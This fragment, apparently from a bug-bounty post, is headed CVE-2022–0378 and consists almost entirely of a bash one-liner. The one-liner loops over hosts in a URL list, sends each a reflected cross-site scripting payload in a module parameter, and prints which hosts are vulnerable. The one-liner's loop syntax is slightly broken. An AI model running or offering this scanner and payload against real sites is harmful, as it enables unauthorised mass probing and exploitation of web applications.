 CVE-2022–0378
cat URLS.txt | while read h do; do curl -sk "$h/module/?
module=admin/modules/manage&id=test"+onmousemove=alert(1)+xx="test&from_ur
l=x"|grep -qs "onmouse" && echo "$h: VULNERABLE"; done